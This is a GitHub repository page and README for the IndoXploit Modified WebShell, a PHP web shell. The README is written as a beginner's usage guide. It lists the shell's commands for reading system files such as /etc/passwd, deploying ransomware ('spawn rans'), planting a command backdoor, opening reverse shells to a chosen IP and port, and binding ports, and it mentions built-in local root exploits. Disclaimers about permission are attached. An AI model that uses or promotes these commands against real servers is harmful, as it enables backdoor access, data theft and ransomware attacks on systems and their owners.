https://github.com/rootshelll/indoxploit-webshell
Learn how to use the IndoXploit Modified WebShell. A detailed guide for beginners, including features, commands, and practical examples.
https://github.com/rootshelll/indoxploit-webshell
cybersecurity-abilities exploits file-manager indoxploit indoxploit-commands indoxploit-webshell reverse-shell webshell webshell-guide
Last synced: 7 months ago
JSON representation
Learn how to use the IndoXploit Modified WebShell. A detailed guide for beginners, including features, commands, and practical examples.
- Host: GitHub
- URL: https://github.com/rootshelll/indoxploit-webshell
- Owner: RootShelll
- License: mit
- Created: 2025-03-02T13:59:37.000Z (11 months ago)
- Default Branch: main
- Last Pushed: 2025-03-02T14:26:14.000Z (11 months ago)
- Last Synced: 2025-04-02T09:18:37.774Z (10 months ago)
- Topics: cybersecurity-abilities, exploits, file-manager, indoxploit, indoxploit-commands, indoxploit-webshell, reverse-shell, webshell, webshell-guide
- Language: PHP
- Homepage: https://r00t-shell.com/indoxploit-modified-webshell-features-usage-and-guide/
- Size: 336 KB
- Stars: 1
- Watchers: 1
- Forks: 0
- Open Issues: 0
-
Metadata Files:
- Readme: README.md
- License: LICENSE
Awesome Lists containing this project
README
# IndoXploit Modified WebShell: A Comprehensive Guide

> **Note**: This guide is intended for educational purposes and should only be used responsibly by individuals with permission to access the system.
---
**IndoXploit Modified WebShell** is a powerful tool designed for advanced web management and penetration testing. This guide will walk you through its features, commands, and practical usage. 🚀
---
## 📌 What is IndoXploit Modified WebShell?
The IndoXploit Modified WebShell is a web-based shell ability that allows users to execute commands, manage files, and perform various tasks on a server. It is commonly used by cybersecurity professionals for testing and managing web servers. However, **it should be used responsibly and only on systems you own or have explicit permission to test.** 🔐
---
## ⚙️ Key Features
- **File Management**: Read, create, and manage files on the server. 📂
- **Reverse Shell**: Establish a backdoor connection to the server. 🔄
- **Exploitation Abilities**: Includes local root exploits, ransomware, and more. 💥
- **System Information**: Retrieve PHP version, file system details, and more. 🖥️
- **Custom Commands**: Execute various pre-defined commands for specific tasks. 🧑💻
---
## 📝 How to Use IndoXploit Modified WebShell
Below is a step-by-step guide on how to use the IndoXploit WebShell effectively:
---
### 1. Reading Files 📖
To read a file, use the following command:
```bash
rf [filename]
```
Example:
```bash
rf /etc/passwd
```
---
### 2. Spawning Files 🔨
Use the `spawn` command to create various types of files or execute backdoor commands:
- `spawn webconsole` – Execute command backdoor.
- `spawn cgitelnet1` – CGI Telnet Shell 1.
- `spawn rans` – Deploy ransomware.
- `spawn phpinfo` – Retrieve PHP system information.
---
### 3. Reverse Shell (Backconnect) 🔁
To establish a reverse shell connection, use the following syntax:
```bash
rvr bc [IP] [PORT] [TYPE]
```
Example:
```bash
rvr bc 127.0.0.1 1337 bash
```
---
### 4. Binding Ports 🔒
To bind a port, use the following syntax:
```bash
rvr bp [PORT] [TYPE]
```
Example:
```bash
rvr bp 1337 perl
```
---
### 5. Logging Out 🚪
To log out from the shell, use the command:
```bash
logout
```
---
## ⚠️ Best Practices and Warnings
While using the IndoXploit WebShell, keep the following in mind:
- Always use this ability responsibly and **only on systems you have permission to access**.
- Ensure your activities comply with local laws and regulations. ⚖️
- Regularly update your abilities to avoid vulnerabilities. 🔐
---
## 📚 Conclusion
The IndoXploit Modified WebShell is a versatile tool for **web server management and penetration testing**. By following this guide, you can effectively utilize its features while adhering to ethical practices. 🌐
---
## 🚨 Warning
This tool should **ONLY** be used in environments where you have **explicit permission**. Unauthorized access or testing can be illegal and unethical.
---
### 💬 Feedback and Contributions
Feel free to fork, contribute, or open issues in the repository! 🔄
For further queries, you can reach out via [help@r00t-shell.com](mailto:help@r00t-shell.com).